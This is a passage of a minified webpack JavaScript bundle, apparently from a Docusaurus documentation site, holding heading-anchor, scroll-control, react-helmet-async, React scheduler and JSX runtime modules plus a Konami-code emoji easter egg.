l={anchorWithStickyNavbar:"anchorWithStickyNavbar_fF9Z",anchorWithHideOnScrollNavbar:"anchorWithHideOnScrollNavbar_Yh18"};var c=n(31085);function u({as:e,id:t,...n}){const u=(0,i.A)(),{navbar:{hideOnScroll:d}}=(0,a.p)();if("h1"===e||!t)return(0,c.jsx)(e,{...n,id:void 0});u.collectAnchor(t);const p=(0,o.T)({id:"theme.common.headingLinkTitle",message:"Direct link to {heading}",description:"Title for link to heading"},{heading:"string"==typeof n.children?n.children:t});return(0,c.jsxs)(e,{...n,className:(0,r.A)("anchor",d?l.anchorWithHideOnScrollNavbar:l.anchorWithStickyNavbar,n.className),id:t,children:[n.children,(0,c.jsx)(s.A,{className:"hash-link",to:`#${t}`,"aria-label":p,title:p,children:"\u200b"})]})}},54885:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.Konamimojisplosion=void 0;const r=n(56820);t.Konamimojisplosion=({onActivate:e})=>((0,r.useKonamimojisplosion)(e),null)},55245:(e,t,n)=>{"use strict";n.d(t,{Mq:()=>f,Tv:()=>u,a_:()=>m,gk:()=>g});var r=n(14041),o=n(37528),a=n(91310),s=n(53190),i=n(73815),l=n(31085);const c=r.createContext(void 0);function u({children:e}){const t=function(){const e=(0,r.useRef)(!0);return(0,r.useMemo)((()=>({scrollEventsEnabledRef:e,enableScrollEvents:()=>{e.current=!0},disableScrollEvents:()=>{e.current=!1}})),[])}();return(0,l.jsx)(c.Provider,{value:t,children:e})}function d(){const e=(0,r.useContext)(c);if(null==e)throw new i.dV("ScrollControllerProvider");return e}const p=()=>o.A.canUseDOM?{scrollX:window.pageXOffset,scrollY:window.pageYOffset}:null;function f(e,t=[]){const{scrollEventsEnabledRef:n}=d(),o=(0,r.useRef)(p()),a=(0,i._q)(e);(0,r.useEffect)((()=>{const e=()=>{if(!n.current)return;const e=p();a(e,o.current),o.current=e},t={passive:!0};return e(),window.addEventListener("scroll",e,t),()=>window.removeEventListener("scroll",e,t)}),[a,n,...t])}function m(){const e=d(),t=function(){const e=(0,r.useRef)({elem:null,top:0}),t=(0,r.useCallback)((t=>{e.current={elem:t,top:t.getBoundingClientRect().top}}),[]),n=(0,r.useCallback)((()=>{const{current:{elem:t,top:n}}=e;if(!t)return{restored:!1};const r=t.getBoundingClientRect().top-n;return r&&window.scrollBy({left:0,top:r}),e.current={elem:null,top:0},{restored:0!==r}}),[]);return(0,r.useMemo)((()=>({save:t,restore:n})),[n,t])}(),n=(0,r.useRef)(void 0),o=(0,r.useCallback)((r=>{t.save(r),e.disableScrollEvents(),n.current=()=>{const{restored:r}=t.restore();if(n.current=void 0,r){const t=()=>{e.enableScrollEvents(),window.removeEventListener("scroll",t)};window.addEventListener("scroll",t)}else e.enableScrollEvents()}}),[e,t]);return(0,s.A)((()=>{queueMicrotask((()=>n.current?.()))})),{blockElementScrollPositionUntilNextRender:o}}function g(){const e=(0,r.useRef)(null),t=(0,a.A)()&&"smooth"===getComputedStyle(document.documentElement).scrollBehavior;return{startScroll:n=>{e.current=t?function(e){return window.scrollTo({top:e,behavior:"smooth"}),()=>{}}(n):function(e){let t=null;const n=document.documentElement.scrollTop>e;return function r(){const o=document.documentElement.scrollTop;(n&&o>e||!n&&o<e)&&(t=requestAnimationFrame(r),window.scrollTo(0,Math.floor(.85*(o-e))+e))}(),()=>t&&cancelAnimationFrame(t)}(n)},cancelScroll:()=>e.current?.()}}},55612:(e,t,n)=>{"use strict";n.d(t,{Dt:()=>i,ys:()=>s});var r=n(14041),o=n(96305),a=n(1215);function s(e,t){const n=e=>(!e||e.endsWith("/")?e:`${e}/`)?.toLowerCase();return n(e)===n(t)}function i(){const{baseUrl:e}=(0,a.A)().siteConfig;return(0,r.useMemo)((()=>function({baseUrl:e,routes:t}){function n(t){return t.path===e&&!0===t.exact}function r(t){return t.path===e&&!t.exact}return function e(t){if(0===t.length)return;return t.find(n)||e(t.filter(r).flatMap((e=>e.routes??[])))}(t)}({routes:o.A,baseUrl:e})),[e])}},56297:(e,t,n)=>{"use strict";t.rA=t.Ks=t.LU=void 0;const r=n(85608);t.LU="__blog-post-container";var o=n(9388);Object.defineProperty(t,"Ks",{enumerable:!0,get:function(){return r.__importDefault(o).default}});var a=n(27691);var s=n(4138);Object.defineProperty(t,"rA",{enumerable:!0,get:function(){return s.getErrorCausalChain}})},56820:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.useKonamimojisplosion=void 0;const r=n(14041),o=n(61479);t.useKonamimojisplosion=e=>{(0,r.useEffect)((()=>(0,o.initializeKonamimojisplosion)(e)),[e])}},56985:(e,t,n)=>{"use strict";n.d(t,{A:()=>a});n(14041);const r={iconExternalLink:"iconExternalLink_awgD"};var o=n(31085);function a({width:e=13.5,height:t=13.5}){return(0,o.jsx)("svg",{width:e,height:t,"aria-hidden":"true",viewBox:"0 0 24 24",className:r.iconExternalLink,children:(0,o.jsx)("path",{fill:"currentColor",d:"M21 13v10h-21v-19h12v2h-10v15h17v-8h2zm3-12h-10.988l4.035 4-6.977 7.07 2.828 2.828 6.977-7.07 4.125 4.172v-11z"})})}},59786:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.createStyleElementAndClass=void 0;const n=new Set;t.createStyleElementAndClass=e=>{if(n.has(e))return;n.add(e);const t=document.createElement("style");t.type="text/css",t.appendChild(document.createTextNode(`\n        .${e} {\n            cursor: default;\n            margin-left: -1em;\n            margin-top: -1em;\n            position: fixed;\n            user-select: none;\n            z-index: 2147483647;\n        }\n    `)),document.head.appendChild(t)}},61479:function(e,t,n){"use strict";var r=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0}),t.initializeKonamimojisplosion=void 0;const o=n(95510),a=r(n(86705));t.initializeKonamimojisplosion=e=>{let t;const n=new a.default((()=>{t?(t.cancel(),t=void 0):(t=(0,o.emojisplosions)(),null==e||e())}));return()=>{null==t||t.cancel(),n.disable()}}},62004:(e,t,n)=>{"use strict";n.d(t,{mg:()=>J,vd:()=>V});var r=n(14041),o=n(39067),a=n.n(o),s=n(79772),i=n.n(s),l=n(78958),c=n.n(l),u=n(62146),d=n.n(u);function p(){return p=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},p.apply(this,arguments)}function f(e,t){e.prototype=Object.create(t.prototype),e.prototype.constructor=e,m(e,t)}function m(e,t){return m=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e},m(e,t)}function g(e,t){if(null==e)return{};var n,r,o={},a=Object.keys(e);for(r=0;r<a.length;r++)t.indexOf(n=a[r])>=0||(o[n]=e[n]);return o}var b={BASE:"base",BODY:"body",HEAD:"head",HTML:"html",LINK:"link",META:"meta",NOSCRIPT:"noscript",SCRIPT:"script",STYLE:"style",TITLE:"title",FRAGMENT:"Symbol(react.fragment)"},h={rel:["amphtml","canonical","alternate"]},y={type:["application/ld+json"]},v={charset:"",name:["robots","description"],property:["og:type","og:title","og:url","og:image","og:image:alt","og:description","twitter:url","twitter:title","twitter:description","twitter:image","twitter:image:alt","twitter:card","twitter:site"]},x=Object.keys(b).map((function(e){return b[e]})),_={accesskey:"accessKey",charset:"charSet",class:"className",contenteditable:"contentEditable",contextmenu:"contextMenu","http-equiv":"httpEquiv",itemprop:"itemProp",tabindex:"tabIndex"},w=Object.keys(_).reduce((function(e,t){return e[_[t]]=t,e}),{}),k=function(e,t){for(var n=e.length-1;n>=0;n-=1){var r=e[n];if(Object.prototype.hasOwnProperty.call(r,t))return r[t]}return null},S=function(e){var t=k(e,b.TITLE),n=k(e,"titleTemplate");if(Array.isArray(t)&&(t=t.join("")),n&&t)return n.replace(/%s/g,(function(){return t}));var r=k(e,"defaultTitle");return t||r||void 0},E=function(e){return k(e,"onChangeClientState")||function(){}},C=function(e,t){return t.filter((function(t){return void 0!==t[e]})).map((function(t){return t[e]})).reduce((function(e,t){return p({},e,t)}),{})},T=function(e,t){return t.filter((function(e){return void 0!==e[b.BASE]})).map((function(e){return e[b.BASE]})).reverse().reduce((function(t,n){if(!t.length)for(var r=Object.keys(n),o=0;o<r.length;o+=1){var a=r[o].toLowerCase();if(-1!==e.indexOf(a)&&n[a])return t.concat(n)}return t}),[])},A=function(e,t,n){var r={};return n.filter((function(t){return!!Array.isArray(t[e])||(void 0!==t[e]&&console&&"function"==typeof console.warn&&console.warn("Helmet: "+e+' should be of type "Array". Instead found type "'+typeof t[e]+'"'),!1)})).map((function(t){return t[e]})).reverse().reduce((function(e,n){var o={};n.filter((function(e){for(var n,a=Object.keys(e),s=0;s<a.length;s+=1){var i=a[s],l=i.toLowerCase();-1===t.indexOf(l)||"rel"===n&&"canonical"===e[n].toLowerCase()||"rel"===l&&"stylesheet"===e[l].toLowerCase()||(n=l),-1===t.indexOf(i)||"innerHTML"!==i&&"cssText"!==i&&"itemprop"!==i||(n=i)}if(!n||!e[n])return!1;var c=e[n].toLowerCase();return r[n]||(r[n]={}),o[n]||(o[n]={}),!r[n][c]&&(o[n][c]=!0,!0)})).reverse().forEach((function(t){return e.push(t)}));for(var a=Object.keys(o),s=0;s<a.length;s+=1){var i=a[s],l=p({},r[i],o[i]);r[i]=l}return e}),[]).reverse()},P=function(e,t){if(Array.isArray(e)&&e.length)for(var n=0;n<e.length;n+=1)if(e[n][t])return!0;return!1},j=function(e){return Array.isArray(e)?e.join(""):e},N=function(e,t){return Array.isArray(e)?e.reduce((function(e,n){return function(e,t){for(var n=Object.keys(e),r=0;r<n.length;r+=1)if(t[n[r]]&&t[n[r]].includes(e[n[r]]))return!0;return!1}(n,t)?e.priority.push(n):e.default.push(n),e}),{priority:[],default:[]}):{default:e}},O=function(e,t){var n;return p({},e,((n={})[t]=void 0,n))},L=[b.NOSCRIPT,b.SCRIPT,b.STYLE],R=function(e,t){return void 0===t&&(t=!0),!1===t?String(e):String(e).replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;").replace(/'/g,"&#x27;")},I=function(e){return Object.keys(e).reduce((function(t,n){var r=void 0!==e[n]?n+'="'+e[n]+'"':""+n;return t?t+" "+r:r}),"")},M=function(e,t){return void 0===t&&(t={}),Object.keys(e).reduce((function(t,n){return t[_[n]||n]=e[n],t}),t)},D=function(e,t){return t.map((function(t,n){var o,a=((o={key:n})["data-rh"]=!0,o);return Object.keys(t).forEach((function(e){var n=_[e]||e;"innerHTML"===n||"cssText"===n?a.dangerouslySetInnerHTML={__html:t.innerHTML||t.cssText}:a[n]=t[e]})),r.createElement(e,a)}))},F=function(e,t,n){switch(e){case b.TITLE:return{toComponent:function(){return n=t.titleAttributes,(o={key:e=t.title})["data-rh"]=!0,a=M(n,o),[r.createElement(b.TITLE,a,e)];var e,n,o,a},toString:function(){return function(e,t,n,r){var o=I(n),a=j(t);return o?"<"+e+' data-rh="true" '+o+">"+R(a,r)+"</"+e+">":"<"+e+' data-rh="true">'+R(a,r)+"</"+e+">"}(e,t.title,t.titleAttributes,n)}};case"bodyAttributes":case"htmlAttributes":return{toComponent:function(){return M(t)},toString:function(){return I(t)}};default:return{toComponent:function(){return D(e,t)},toString:function(){return function(e,t,n){return t.reduce((function(t,r){var o=Object.keys(r).filter((function(e){return!("innerHTML"===e||"cssText"===e)})).reduce((function(e,t){var o=void 0===r[t]?t:t+'="'+R(r[t],n)+'"';return e?e+" "+o:o}),""),a=r.innerHTML||r.cssText||"",s=-1===L.indexOf(e);return t+"<"+e+' data-rh="true" '+o+(s?"/>":">"+a+"</"+e+">")}),"")}(e,t,n)}}}},B=function(e){var t=e.baseTag,n=e.bodyAttributes,r=e.encode,o=e.htmlAttributes,a=e.noscriptTags,s=e.styleTags,i=e.title,l=void 0===i?"":i,c=e.titleAttributes,u=e.linkTags,d=e.metaTags,p=e.scriptTags,f={toComponent:function(){},toString:function(){return""}};if(e.prioritizeSeoTags){var m=function(e){var t=e.linkTags,n=e.scriptTags,r=e.encode,o=N(e.metaTags,v),a=N(t,h),s=N(n,y);return{priorityMethods:{toComponent:function(){return[].concat(D(b.META,o.priority),D(b.LINK,a.priority),D(b.SCRIPT,s.priority))},toString:function(){return F(b.META,o.priority,r)+" "+F(b.LINK,a.priority,r)+" "+F(b.SCRIPT,s.priority,r)}},metaTags:o.default,linkTags:a.default,scriptTags:s.default}}(e);f=m.priorityMethods,u=m.linkTags,d=m.metaTags,p=m.scriptTags}return{priority:f,base:F(b.BASE,t,r),bodyAttributes:F("bodyAttributes",n,r),htmlAttributes:F("htmlAttributes",o,r),link:F(b.LINK,u,r),meta:F(b.META,d,r),noscript:F(b.NOSCRIPT,a,r),script:F(b.SCRIPT,p,r),style:F(b.STYLE,s,r),title:F(b.TITLE,{title:l,titleAttributes:c},r)}},z=[],$=function(e,t){var n=this;void 0===t&&(t="undefined"!=typeof document),this.instances=[],this.value={setHelmet:function(e){n.context.helmet=e},helmetInstances:{get:function(){return n.canUseDOM?z:n.instances},add:function(e){(n.canUseDOM?z:n.instances).push(e)},remove:function(e){var t=(n.canUseDOM?z:n.instances).indexOf(e);(n.canUseDOM?z:n.instances).splice(t,1)}}},this.context=e,this.canUseDOM=t,t||(e.helmet=B({baseTag:[],bodyAttributes:{},encodeSpecialCharacters:!0,htmlAttributes:{},linkTags:[],metaTags:[],noscriptTags:[],scriptTags:[],styleTags:[],title:"",titleAttributes:{}}))},U=r.createContext({}),q=a().shape({setHelmet:a().func,helmetInstances:a().shape({get:a().func,add:a().func,remove:a().func})}),H="undefined"!=typeof document,V=function(e){function t(n){var r;return(r=e.call(this,n)||this).helmetData=new $(r.props.context,t.canUseDOM),r}return f(t,e),t.prototype.render=function(){return r.createElement(U.Provider,{value:this.helmetData.value},this.props.children)},t}(r.Component);V.canUseDOM=H,V.propTypes={context:a().shape({helmet:a().shape()}),children:a().node.isRequired},V.defaultProps={context:{}},V.displayName="HelmetProvider";var W=function(e,t){var n,r=document.head||document.querySelector(b.HEAD),o=r.querySelectorAll(e+"[data-rh]"),a=[].slice.call(o),s=[];return t&&t.length&&t.forEach((function(t){var r=document.createElement(e);for(var o in t)Object.prototype.hasOwnProperty.call(t,o)&&("innerHTML"===o?r.innerHTML=t.innerHTML:"cssText"===o?r.styleSheet?r.styleSheet.cssText=t.cssText:r.appendChild(document.createTextNode(t.cssText)):r.setAttribute(o,void 0===t[o]?"":t[o]));r.setAttribute("data-rh","true"),a.some((function(e,t){return n=t,r.isEqualNode(e)}))?a.splice(n,1):s.push(r)})),a.forEach((function(e){return e.parentNode.removeChild(e)})),s.forEach((function(e){return r.appendChild(e)})),{oldTags:a,newTags:s}},G=function(e,t){var n=document.getElementsByTagName(e)[0];if(n){for(var r=n.getAttribute("data-rh"),o=r?r.split(","):[],a=[].concat(o),s=Object.keys(t),i=0;i<s.length;i+=1){var l=s[i],c=t[l]||"";n.getAttribute(l)!==c&&n.setAttribute(l,c),-1===o.indexOf(l)&&o.push(l);var u=a.indexOf(l);-1!==u&&a.splice(u,1)}for(var d=a.length-1;d>=0;d-=1)n.removeAttribute(a[d]);o.length===a.length?n.removeAttribute("data-rh"):n.getAttribute("data-rh")!==s.join(",")&&n.setAttribute("data-rh",s.join(","))}},K=function(e,t){var n=e.baseTag,r=e.htmlAttributes,o=e.linkTags,a=e.metaTags,s=e.noscriptTags,i=e.onChangeClientState,l=e.scriptTags,c=e.styleTags,u=e.title,d=e.titleAttributes;G(b.BODY,e.bodyAttributes),G(b.HTML,r),function(e,t){void 0!==e&&document.title!==e&&(document.title=j(e)),G(b.TITLE,t)}(u,d);var p={baseTag:W(b.BASE,n),linkTags:W(b.LINK,o),metaTags:W(b.META,a),noscriptTags:W(b.NOSCRIPT,s),scriptTags:W(b.SCRIPT,l),styleTags:W(b.STYLE,c)},f={},m={};Object.keys(p).forEach((function(e){var t=p[e],n=t.newTags,r=t.oldTags;n.length&&(f[e]=n),r.length&&(m[e]=p[e].oldTags)})),t&&t(),i(e,f,m)},Y=null,Q=function(e){function t(){for(var t,n=arguments.length,r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];return(t=e.call.apply(e,[this].concat(r))||this).rendered=!1,t}f(t,e);var n=t.prototype;return n.shouldComponentUpdate=function(e){return!d()(e,this.props)},n.componentDidUpdate=function(){this.emitChange()},n.componentWillUnmount=function(){this.props.context.helmetInstances.remove(this),this.emitChange()},n.emitChange=function(){var e,t,n=this.props.context,r=n.setHelmet,o=null,a=(e=n.helmetInstances.get().map((function(e){var t=p({},e.props);return delete t.context,t})),{baseTag:T(["href"],e),bodyAttributes:C("bodyAttributes",e),defer:k(e,"defer"),encode:k(e,"encodeSpecialCharacters"),htmlAttributes:C("htmlAttributes",e),linkTags:A(b.LINK,["rel","href"],e),metaTags:A(b.META,["name","charset","http-equiv","property","itemprop"],e),noscriptTags:A(b.NOSCRIPT,["innerHTML"],e),onChangeClientState:E(e),scriptTags:A(b.SCRIPT,["src","innerHTML"],e),styleTags:A(b.STYLE,["cssText"],e),title:S(e),titleAttributes:C("titleAttributes",e),prioritizeSeoTags:P(e,"prioritizeSeoTags")});V.canUseDOM?(t=a,Y&&cancelAnimationFrame(Y),t.defer?Y=requestAnimationFrame((function(){K(t,(function(){Y=null}))})):(K(t),Y=null)):B&&(o=B(a)),r(o)},n.init=function(){this.rendered||(this.rendered=!0,this.props.context.helmetInstances.add(this),this.emitChange())},n.render=function(){return this.init(),null},t}(r.Component);Q.propTypes={context:q.isRequired},Q.displayName="HelmetDispatcher";var X=["children"],Z=["children"],J=function(e){function t(){return e.apply(this,arguments)||this}f(t,e);var n=t.prototype;return n.shouldComponentUpdate=function(e){return!i()(O(this.props,"helmetData"),O(e,"helmetData"))},n.mapNestedChildrenToProps=function(e,t){if(!t)return null;switch(e.type){case b.SCRIPT:case b.NOSCRIPT:return{innerHTML:t};case b.STYLE:return{cssText:t};default:throw new Error("<"+e.type+" /> elements are self-closing and can not contain children. Refer to our API for more information.")}},n.flattenArrayTypeChildren=function(e){var t,n=e.child,r=e.arrayTypeChildren;return p({},r,((t={})[n.type]=[].concat(r[n.type]||[],[p({},e.newChildProps,this.mapNestedChildrenToProps(n,e.nestedChildren))]),t))},n.mapObjectTypeChildren=function(e){var t,n,r=e.child,o=e.newProps,a=e.newChildProps,s=e.nestedChildren;switch(r.type){case b.TITLE:return p({},o,((t={})[r.type]=s,t.titleAttributes=p({},a),t));case b.BODY:return p({},o,{bodyAttributes:p({},a)});case b.HTML:return p({},o,{htmlAttributes:p({},a)});default:return p({},o,((n={})[r.type]=p({},a),n))}},n.mapArrayTypeChildrenToProps=function(e,t){var n=p({},t);return Object.keys(e).forEach((function(t){var r;n=p({},n,((r={})[t]=e[t],r))})),n},n.warnOnInvalidChildren=function(e,t){return c()(x.some((function(t){return e.type===t})),"function"==typeof e.type?"You may be attempting to nest <Helmet> components within each other, which is not allowed. Refer to our API for more information.":"Only elements types "+x.join(", ")+" are allowed. Helmet does not support rendering <"+e.type+"> elements. Refer to our API for more information."),c()(!t||"string"==typeof t||Array.isArray(t)&&!t.some((function(e){return"string"!=typeof e})),"Helmet expects a string as a child of <"+e.type+">. Did you forget to wrap your children in braces? ( <"+e.type+">{``}</"+e.type+"> ) Refer to our API for more information."),!0},n.mapChildrenToProps=function(e,t){var n=this,o={};return r.Children.forEach(e,(function(e){if(e&&e.props){var r=e.props,a=r.children,s=g(r,X),i=Object.keys(s).reduce((function(e,t){return e[w[t]||t]=s[t],e}),{}),l=e.type;switch("symbol"==typeof l?l=l.toString():n.warnOnInvalidChildren(e,a),l){case b.FRAGMENT:t=n.mapChildrenToProps(a,t);break;case b.LINK:case b.META:case b.NOSCRIPT:case b.SCRIPT:case b.STYLE:o=n.flattenArrayTypeChildren({child:e,arrayTypeChildren:o,newChildProps:i,nestedChildren:a});break;default:t=n.mapObjectTypeChildren({child:e,newProps:t,newChildProps:i,nestedChildren:a})}}})),this.mapArrayTypeChildrenToProps(o,t)},n.render=function(){var e=this.props,t=e.children,n=g(e,Z),o=p({},n),a=n.helmetData;return t&&(o=this.mapChildrenToProps(t,o)),!a||a instanceof $||(a=new $(a.context,a.instances)),a?r.createElement(Q,p({},o,{context:a.value,helmetData:void 0})):r.createElement(U.Consumer,null,(function(e){return r.createElement(Q,p({},o,{context:e}))}))},t}(r.Component);J.propTypes={base:a().object,bodyAttributes:a().object,children:a().oneOfType([a().arrayOf(a().node),a().node]),defaultTitle:a().string,defer:a().bool,encodeSpecialCharacters:a().bool,htmlAttributes:a().object,link:a().arrayOf(a().object),meta:a().arrayOf(a().object),noscript:a().arrayOf(a().object),onChangeClientState:a().func,script:a().arrayOf(a().object),style:a().arrayOf(a().object),title:a().string,titleAttributes:a().object,titleTemplate:a().string,prioritizeSeoTags:a().bool,helmetData:a().object},J.defaultProps={defer:!0,encodeSpecialCharacters:!0,prioritizeSeoTags:!1},J.displayName="Helmet"},62146:e=>{e.exports=function(e,t,n,r){var o=n?n.call(r,e,t):void 0;if(void 0!==o)return!!o;if(e===t)return!0;if("object"!=typeof e||!e||"object"!=typeof t||!t)return!1;var a=Object.keys(e),s=Object.keys(t);if(a.length!==s.length)return!1;for(var i=Object.prototype.hasOwnProperty.bind(t),l=0;l<a.length;l++){var c=a[l];if(!i(c))return!1;var u=e[c],d=t[c];if(!1===(o=n?n.call(r,u,d,c):void 0)||void 0===o&&u!==d)return!1}return!0}},66635:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.randomInRange=void 0,t.randomInRange=e=>"number"==typeof e?e:Math.floor(Math.random()*(e.max-e.min+1))+e.min},68150:(e,t,n)=>{"use strict";n.d(t,{u:()=>s,v:()=>i});var r=n(86090),o=n(89575),a=n(14041);function s(e,t,n){return void 0===n&&(n=[]),e.some((function(e){var o=e.path?(0,r.B6)(t,e):n.length?n[n.length-1].match:r.Ix.computeRootMatch(t);return o&&(n.push({route:e,match:o}),e.routes&&s(e.routes,t,n)),o})),n}function i(e,t,n){return void 0===t&&(t={}),void 0===n&&(n={}),e?a.createElement(r.dO,n,e.map((function(e,n){return a.createElement(r.qh,{key:e.key||n,path:e.path,exact:e.exact,strict:e.strict,render:function(n){return e.render?e.render((0,o.A)({},n,{},t,{route:e})):a.createElement(e.component,(0,o.A)({},n,t,{route:e}))}})}))):null}},71708:(e,t,n)=>{"use strict";n.d(t,{A:()=>u});n(14041);var r=n(16279),o=n(41004),a=n(1215),s=n(94293),i=n(78350),l=n(31085);function c({logo:e,alt:t,imageClassName:n}){const r={light:(0,o.Ay)(e.src),dark:(0,o.Ay)(e.srcDark||e.src)},a=(0,l.jsx)(i.A,{className:e.className,sources:r,height:e.height,width:e.width,alt:t,style:e.style});return n?(0,l.jsx)("div",{className:n,children:a}):a}function u(e){const{siteConfig:{title:t}}=(0,a.A)(),{navbar:{title:n,logo:i}}=(0,s.p)(),{imageClassName:u,titleClassName:d,...p}=e,f=(0,o.Ay)(i?.href||"/"),m=n?"":t,g=i?.alt??m;return(0,l.jsxs)(r.A,{to:f,...p,...i?.target&&{target:i.target},children:[i&&(0,l.jsx)(c,{logo:i,alt:g,imageClassName:u}),null!=n&&(0,l.jsx)("b",{className:d,children:n})]})}},72568:(e,t)=>{"use strict";function n(e,t){var n=e.length;e.push(t);e:for(;0<n;){var r=n-1>>>1,o=e[r];if(!(0<a(o,t)))break e;e[r]=t,e[n]=o,n=r}}function r(e){return 0===e.length?null:e[0]}function o(e){if(0===e.length)return null;var t=e[0],n=e.pop();if(n!==t){e[0]=n;e:for(var r=0,o=e.length,s=o>>>1;r<s;){var i=2*(r+1)-1,l=e[i],c=i+1,u=e[c];if(0>a(l,n))c<o&&0>a(u,l)?(e[r]=u,e[c]=n,r=c):(e[r]=l,e[i]=n,r=i);else{if(!(c<o&&0>a(u,n)))break e;e[r]=u,e[c]=n,r=c}}}return t}function a(e,t){var n=e.sortIndex-t.sortIndex;return 0!==n?n:e.id-t.id}if("object"==typeof performance&&"function"==typeof performance.now){var s=performance;t.unstable_now=function(){return s.now()}}else{var i=Date,l=i.now();t.unstable_now=function(){return i.now()-l}}var c=[],u=[],d=1,p=null,f=3,m=!1,g=!1,b=!1,h="function"==typeof setTimeout?setTimeout:null,y="function"==typeof clearTimeout?clearTimeout:null,v="undefined"!=typeof setImmediate?setImmediate:null;function x(e){for(var t=r(u);null!==t;){if(null===t.callback)o(u);else{if(!(t.startTime<=e))break;o(u),t.sortIndex=t.expirationTime,n(c,t)}t=r(u)}}function _(e){if(b=!1,x(e),!g)if(null!==r(c))g=!0,L(w);else{var t=r(u);null!==t&&R(_,t.startTime-e)}}function w(e,n){g=!1,b&&(b=!1,y(C),C=-1),m=!0;var a=f;try{for(x(n),p=r(c);null!==p&&(!(p.expirationTime>n)||e&&!P());){var s=p.callback;if("function"==typeof s){p.callback=null,f=p.priorityLevel;var i=s(p.expirationTime<=n);n=t.unstable_now(),"function"==typeof i?p.callback=i:p===r(c)&&o(c),x(n)}else o(c);p=r(c)}if(null!==p)var l=!0;else{var d=r(u);null!==d&&R(_,d.startTime-n),l=!1}return l}finally{p=null,f=a,m=!1}}"undefined"!=typeof navigator&&void 0!==navigator.scheduling&&void 0!==navigator.scheduling.isInputPending&&navigator.scheduling.isInputPending.bind(navigator.scheduling);var k,S=!1,E=null,C=-1,T=5,A=-1;function P(){return!(t.unstable_now()-A<T)}function j(){if(null!==E){var e=t.unstable_now();A=e;var n=!0;try{n=E(!0,e)}finally{n?k():(S=!1,E=null)}}else S=!1}if("function"==typeof v)k=function(){v(j)};else if("undefined"!=typeof MessageChannel){var N=new MessageChannel,O=N.port2;N.port1.onmessage=j,k=function(){O.postMessage(null)}}else k=function(){h(j,0)};function L(e){E=e,S||(S=!0,k())}function R(e,n){C=h((function(){e(t.unstable_now())}),n)}t.unstable_IdlePriority=5,t.unstable_ImmediatePriority=1,t.unstable_LowPriority=4,t.unstable_NormalPriority=3,t.unstable_Profiling=null,t.unstable_UserBlockingPriority=2,t.unstable_cancelCallback=function(e){e.callback=null},t.unstable_continueExecution=function(){g||m||(g=!0,L(w))},t.unstable_forceFrameRate=function(e){0>e||125<e?console.error("forceFrameRate takes a positive int between 0 and 125, forcing frame rates higher than 125 fps is not supported"):T=0<e?Math.floor(1e3/e):5},t.unstable_getCurrentPriorityLevel=function(){return f},t.unstable_getFirstCallbackNode=function(){return r(c)},t.unstable_next=function(e){switch(f){case 1:case 2:case 3:var t=3;break;default:t=f}var n=f;f=t;try{return e()}finally{f=n}},t.unstable_pauseExecution=function(){},t.unstable_requestPaint=function(){},t.unstable_runWithPriority=function(e,t){switch(e){case 1:case 2:case 3:case 4:case 5:break;default:e=3}var n=f;f=e;try{return t()}finally{f=n}},t.unstable_scheduleCallback=function(e,o,a){var s=t.unstable_now();switch("object"==typeof a&&null!==a?a="number"==typeof(a=a.delay)&&0<a?s+a:s:a=s,e){case 1:var i=-1;break;case 2:i=250;break;case 5:i=1073741823;break;case 4:i=1e4;break;default:i=5e3}return e={id:d++,callback:o,priorityLevel:e,startTime:a,expirationTime:i=a+i,sortIndex:-1},a>s?(e.sortIndex=a,n(u,e),null===r(c)&&e===r(u)&&(b?(y(C),C=-1):b=!0,R(_,a-s))):(e.sortIndex=i,n(c,e),g||m||(g=!0,L(w))),e},t.unstable_shouldYield=P,t.unstable_wrapCallback=function(e){var t=f;return function(){var n=f;f=t;try{return e.apply(this,arguments)}finally{f=n}}}},73335:(e,t,n)=>{"use strict";var r=n(14041),o=Symbol.for("react.element"),a=Symbol.for("react.fragment"),s=Object.prototype.hasOwnProperty,i=r.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED.ReactCurrentOwner,l={key:!0,ref:!0,__self:!0,__source:!0};function c(e,t,n){var r,a={},c=null,u=null;for(r in void 0!==n&&(c=""+n),void 0!==t.key&&(c=""+t.key),void 0!==t.ref&&(u=t.ref),t)s.call(t,r)&&!l.hasOwnProperty(r)&&(a[r]=t[r]);if(e&&e.defaultProps)for(r in t=e.defaultProps)void 0===a[r]&&(a[r]=t[r]);return{$$typeof:o,type:e,key:c,ref:u,props:a,_owner:i.current}}t.Fragment=a,t.jsx=c,t.jsxs=c},73815:(e,t,n)=>{"use strict";n.d(t,{Be:()=>c,ZC:()=>i,_q:()=>s,dV:()=>l,fM:()=>u});var r=n(14041),o=n(53190),a=n(31085);function s(e){const t=(0,r.useRef)(e);return(0,o.A)((()=>{t.current=e}),[e]),(0,r.useCallback)(((...e)=>t.current(...e)),[])}function i(e){const t=(0,r.useRef)();return(0,o.A)((()=>{t.current=e})),t.current}class l extends Error{constructor(e,t){super(),this.name="ReactContextError",this.message=`Hook ${this.stack?.split("\n")[1]?.match(/at (?:\w+\.)?(?<name>\w+)/)?.groups.name??""} is called outside the <${e}>. ${t??""}`}}function c(e){const t=Object.entries(e);return t.sort(((e,t)=>e[0].localeCompare(t[0]))),(0,r.useMemo)((()=>e),t.flat())}function u(e){return({children:t})=>(0,a.jsx)(a.Fragment,{children:e.reduceRight(((e,t)=>(0,a.jsx)(t,{children:e})),t)})}},74370:(e,t,n)=>{"use strict";n.d(t,{My:()=>T,f4:()=>ne});var r,o,a,s,i,l,c,u=n(14041),d=n(54357),p=Object.create,f=Object.defineProperty,m=Object.defineProperties,g=Object.getOwnPropertyDescriptor,b=Object.getOwnPropertyDescriptors,h=Object.getOwnPropertyNames,y=Object.getOwnPropertySymbols,v=Object.getPrototypeOf,x=Object.prototype.hasOwnProperty,_=Object.prototype.propertyIsEnumerable,w=(e,t,n)=>t in e?f(e,t,{enumerable:!0,configurable:!0,writable:!0,value:n}):e[t]=n,k=(e,t)=>{for(var n in 